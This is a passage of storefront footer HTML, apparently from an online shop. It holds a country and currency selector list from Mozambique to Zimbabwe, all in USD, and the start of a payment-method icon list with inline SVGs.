                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
